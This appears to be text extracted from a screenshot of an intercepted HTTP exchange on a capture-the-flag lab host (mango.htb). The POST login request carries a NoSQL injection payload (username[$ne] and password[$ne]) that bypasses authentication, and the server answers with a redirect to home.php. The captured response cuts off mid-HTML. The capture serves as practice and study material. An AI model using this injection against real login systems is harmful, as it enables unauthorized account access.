 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: PHPSESSID=gr7galmjfp3gseml2ntbeirhl8
Upgrade-Insecure-Requests: 1
username[$ne]=zc&password[$ne]=123456&login=login
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Fri, 17 Apr 2020 09:39:13 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalida
Pragma: no-cache
location: home.php
Content-Length: 4022
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<link rel="mask-icon" type=""
href="https://static.codepen.io/assets/favicon/l